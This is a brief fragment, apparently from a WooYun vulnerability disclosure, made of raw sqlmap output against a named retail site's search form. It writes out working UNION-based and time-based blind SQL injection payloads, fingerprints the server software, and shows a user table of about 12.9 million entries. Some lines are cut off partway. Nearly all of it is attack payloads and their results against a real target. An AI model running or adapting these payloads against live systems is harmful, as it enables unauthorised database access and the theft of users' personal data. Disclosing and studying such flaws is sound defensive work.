 SqlMap
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%
%E9%A2%98' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716e637471,0x5a514e574e4c52455151,0x71
571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%
%E9%A2%98' AND 6420=BENCHMARK(5000000,MD5(0x62416f74)) AND 'GHmi'='GHmi
---
[17:57:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
Database: c_sanfu
+--------+---------+
| Table  | Entries |
+--------+---------+
| v_user | 12896433 |
+--------+---------+
[17:57:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.sanf
www.wooyun.org